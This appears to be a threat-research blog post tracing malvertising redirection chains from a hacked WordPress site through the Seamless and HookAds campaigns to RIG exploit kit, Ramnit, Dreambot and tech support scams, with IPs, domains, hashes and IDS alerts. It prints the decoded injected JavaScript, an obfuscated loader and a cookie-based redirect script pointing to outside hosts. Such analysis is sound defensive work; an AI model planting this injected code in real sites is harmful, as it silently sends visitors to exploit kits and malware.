I had somebody contact me via my Contact page saying that they found my post on the Seamless campaign leading to RIG exploit kit. They had told me that they had received an email with the following link multitaskcleaners[.]co[.]uk/giftwrap.php?1702. He went on to say that going directly to multitaskcleaners[.]co[.]uk redirected him to 194.58.42.227/flow339[.]php. 194.58.42.227 is the same gate from my latest post on the Seamless campaign. Here is an image of the hacked website:
You can see at the top of the site that the title has been changed to “Hacked by Zedan-Mrx”. Doing a Google search for “Hacked by Zedan-Mrx” returns other similarly hacked websites.

The hacked site contains a script tag with a URL for a relative path located at /wp-include/js/:
The file “comment-reply.min.js?ver+AD0-4.1.16” contains some encoded hex at the top:
This decodes to the following:
var _0xaae8=["","join","reverse","split",">tpircs/<>"sj.yreuqj/87.611.942.431//:pxxh"=crs tpircs<","write"];document[_0xaae8[5]](_0xaae8[4][_0xaae8[3]](_0xaae8[0])[_0xaae8[2]]()[_0xaae8[1]](_0xaae8[0]))
You can see that the decoded string contains a reversed URL:
"sj.yreuqj/87.611.942.431//:pxxh"=crs
Reversing the string reveals that this JavaScript file contains the URL hxxp://134.249.116.78/jquery.js.
Below is an image of the filtered HTTP traffic from Wireshark:
The GET request for jquery.js at 134.249.116.78 returns more encoded hex:
The decoded hex returns the following:
//prp-lck var _0xb526=["getTime","setTime","cookie","=",";expires=","toGMTString","; path=","","indexOf","length","substring",";","cookieEnabled","csrf_uid","1","/","href","location","hxxps://onclkds.com/afu.php?zoneid=1157984"];function _q1x0(_0x4545x2,_0x4545x3,_0x4545x4,_0x4545x5){var _0x4545x6= new Date();var _0x4545x7= new Date();if(_0x4545x4=== null|| _0x4545x4=== 0){_0x4545x4= 3};_0x4545x7[_0xb526[1]](_0x4545x6[_0xb526[0]]()+ 3600000* 24* _0x4545x4);document[_0xb526[2]]= _0x4545x2+ _0xb526[3]+ escape(_0x4545x3)+ _0xb526[4]+ _0x4545x7[_0xb526[5]]()+ ((_0x4545x5)?_0xb526[6]+ _0x4545x5:_0xb526[7])}function _z1g1(_0x4545x9){var _0x4545xa=document[_0xb526[2]][_0xb526[8]](_0x4545x9+ _0xb526[3]);var _0x4545xb=_0x4545xa+ _0x4545x9[_0xb526[9]]+ 1;if((!_0x4545xa) && (_0x4545x9!= document[_0xb526[2]][_0xb526[10]](0,_0x4545x9[_0xb526[9]]))){return null};if(_0x4545xa== -1){return null};var _0x4545xc=document[_0xb526[2]][_0xb526[8]](_0xb526[11],_0x4545xb);if(_0x4545xc== -1){_0x4545xc= document[_0xb526[2]][_0xb526[9]]};return unescape(document[_0xb526[2]][_0xb526[10]](_0x4545xb,_0x4545xc))}if(navigator[_0xb526[12]]){if(_z1g1(_0xb526[13])== 1){}else {_q1x0(_0xb526[13],_0xb526[14],_0xb526[14],_0xb526[15]);window[_0xb526[17]][_0xb526[16]]= _0xb526[18]}}This contains the following location:
hxxps://onclkds.com/afu.php?zoneid=1157984Onclkds.com/afu.php?zoneid=XXXXXXX is the referer that I used for the rest of my investigations.
Going to onclkds.com/afu.php?zoneid=XXXXXXX will redirect hosts to a variety of ad campaigns, including the malvertising ad campaigns known as Seamless and HookAds, as well as to numerous fake tech support scam landing pages.
The following section shows the different redirection chains.
Redirection Chain 1 – Seamless Malvertising Campaign Delivers Ramnit Banking Trojan
onclkds.com/afu.php?zoneid=1157996 redirected my host to q4zwp.voluumtrk.com at 54.219.160.96, which redirected my host to the Seamless gate at 194.58.42.227:
You can see that one of the files at q4zwp.voluumtrk.com contained the redirect to the Seamless gate:
And here is my host being redirected from the Seamless gate to RIG exploit kit at test.dsatpf.com, which resolved to 188.225.72.22:
Because this is the Seamless campaign RIG exploit kit dropped Ramnit banking Trojan. Below are some images of the changes to the file system:
I found post-infection DNS requests to dakdji282euijdsnkdlks.com, which resolves to 185.118.64.179 (Russian Federation). It also contacted that host over TCP port 443.
Post-infection traffic triggered the following rules on my IDS:
- ET TROJAN Win32/Ramnit Checkin
- MALWARE-CNC Win.Trojan.Ramnit variant outbound detected
- ET SCAN Rapid POP3 Connections – Possible Brute Force Attack
- ET SCAN Behavioral Unusual Port 139 traffic, Potential Scan or Infection
Hashes for this infection chain:
SHA256: 0c7fb33247f8a00a64233516290843010d55111796dbfc35e96923f2a324c5ac
File name: RigEK Landing Page.txt
SHA256: c37795cf95f8dff49dc820ec0082c3068f4f2100f692b149f9cc959a95f2402b
File name: RigEK Flash Exploit.swf
SHA256: 558035fe7355b395aa84fac4afdf057d2870f8faf103fbb6bf01fe8c388c3218
File name: ufyqwfyv.exe
Hybrid-Analysis Report
SHA256: e403a4ed18ae417a0e4f8f4e9932e3e837a35b214335b09d2dd5d20e416e8568
File name: gz7kfdks.exe
Hybrid-Analysis Report
SHA256: 37c8b5136c79db202183b3a5b8391fdab1c97e37ed922a5c2cf0647d1d241262
File name: ufyqwfyv.exe
Hybrid-Analysis Report
Malicious Artifacts:
Redirection Chain 2 – HookAds Malvertising Campaign Delivers Dreambot

This infection chain began with me going to onclkds.com/afu.php?zoneid=1157996. A subsequent redirection from onclkds.com ended up redirecting my host to bestbabynappies[.]co[.]uk/shop via a 302 Moved Temporarily:
Bestbabynappies[.]co[.]uk/shop contains an iframe pointing to the HookAds infrastructure at edihc.info, which resolves to 80.77.82.40:
Edihc.info/banners/uaps? returns the pre-landing page that fingerprints the system:
The pre-landing page contains the URL for the RIG exploit kit landing page at add.hellofromyr.com, which resolves to 92.53.104.39. This was followed by the Flash exploit and malware payload. Below is an image of the infection chain:
Following the malware payload being dropped and executed we see checkin traffic to the C2 at 158.69.176.173. We also see the GET request for the Tor module at 158.69.176[.]173/tor/t64.dll. Lastly we see an external IP lookup using ip-addr.es.
Images of %TEMP% and %APPDATA%:
Hashes:
SHA256: 1d2b7a0f565b9041ae88b98b521c2f9eaaab955e0d346c93e07715ae0384e2e5
File name: edihc.info banners uaps.txt
SHA256: 4d5d79effca33bc2a39d63281aedc71099cd874a1a65e327c1db6b025283795f
File name: RigEK Landing Page.txt
SHA256: c37795cf95f8dff49dc820ec0082c3068f4f2100f692b149f9cc959a95f2402b
File name: RigEK Flash Exploit.swf
SHA256: 6b329227a060275713f6f5c16f9eeab4346d4c09c8daf4f447066592604516a9
File name: feu7mnl6.exe
Hybrid-Analysis Report
Post-infection DNS requests:
- 222.222.67.208.in-addr.arpa
- aeeeeeeeeeeeeeeeeeeeeeeeeeeeva.onion
- resolver1.opendns.com at 208.67.222.222
- myip.opendns.com
My IDS alerted on the following traffic:
- 208.67.222.222:53 (UDP) – ET POLICY OpenDNS IP Lookup
- 8.8.8.8:53 (UDP) – ET POLICY DNS Query for TOR Hidden Domain .onion Accessible Via TOR
- 195.59.102.35:9001 (TCP) – ET POLICY TLS possible TOR SSL traffic
- 193.111.141.160:12889 (TCP) – ET POLICY TLS possible TOR SSL traffic
Malicious Artifacts:
Redirection Chain 3.1 – Fake Tech Support Scam
The rest of the redirection chains from onclks.com resulted in tech support scam pages.
hxxps://onclkds.com/afu.php?zoneid=1157984 redirected my host to xml.pdn-1[.]com/click?adv=1388531&i=BjUVDQhVNn4_0 at 174.137.155.139. This resulted in a 302 Found at maxpccur890[.]life/index.html:

maxpccur890[.]life/index.html, which is being hosted at 107.180.57.15, is a landing page for a tech support scam:
Here is the audio message that is played to the user:
Here is an image of the filtered HTTP traffic in Wireshark:
Redirection Chain 3.2 – Fake Tech Support Scam
hxxp://onclkds.com/afu.php?zoneid=1157980 redirected my host to xml.pdn-1[.]com/click?adv=1392215&i=W-dXnOIKBlo_0 at 174.137.155.139. This resulted in a 302 Found at zonsoftlabs.club/?source=58783_onclkds.com, which resolves to 107.180.28.75:
Here is the audio message that is played to the user:
Here is an image of the filtered HTTP traffic in Wireshark:
Redirection Chain 3.3 – Fake Tech Support Scam
hxxp://onclkds.com/afu.php?zoneid=1157979 redirected my host to ppixeme.com at 104.16.185.199. This resulted in a 302 Found at browserfreezinghome.club, which resolves to 107.180.41.243:
The GET request for browserfreezinghome.club resulted in a 301 Moved Permanently:
The 301 redirect points to yourdubaid.club at 43.255.154.31:
Here is the audio message that is played to the user:
Here is an image of the filtered HTTP traffic in Wireshark:
It would appear that many of the tech support scam landing pages are being hosted in 107.180.0.0/16. Also, some of the onclkds.com traffic redirected my host to landing pages telling me that my Flash was out of date. It prompted me to download Flash updates, which look to be adware or spyware:
SHA256: 61e635861fe6d7e53340a029694972b58526f92c4f33635ba2cf330be42aeb92
File name: adobe_flash_setup_4143195900.exe
SHA256: 73d6f3e619035db9f72c0cd1f89f946ad4fc6f81f564cce448195a70c7bfd33f
File name: VideoPlayerSetup.exe
Until next time!